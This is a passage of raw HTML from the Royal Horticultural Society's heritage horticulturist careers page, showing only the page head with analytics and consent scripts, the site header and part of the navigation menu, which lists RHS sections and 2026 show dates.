

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/education-learning/careers-horticulture/heritage-horticulturist
body_size: 14174
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme9" data-page-template="CareersPage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Careers in horticulture / RHS
</title>
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=62142"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=62142"  type="text/javascript" ></script> 
    

    <!-- Influent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <!-- End Influent Ads -->
    <script async  src="/wwwroot/js/bundles/scripts.min.js?v=62142"  type="text/javascript" ></script>
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=62142"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=62142"  type="text/javascript" ></script>
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=62142" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=62142" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=62142" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=62142"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=62142"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=62142"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->  
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
   
    

    <script type="text/javascript">
       
        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Find out about the range of careers in the world of horticulture and meet some of the people who are helping to close the green skills gap" /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="gardening, horticulture, courses, qualifications, vacancies, jobs, matters, green, skills, career" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="">
<meta property="og:image" content="" />
<meta property="og:image:" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="">

<meta name="server-id" content="web-12" />


    <base href="/">

</head>
<body class="LTR Safari Chrome Safari131 Chrome131 ENGB ContentBody f2"  data-mpuad-placementid="2812417">
    

    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/education-learning/careers-horticulture/heritage-horticulturist" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901807720898773" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9F883C57" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
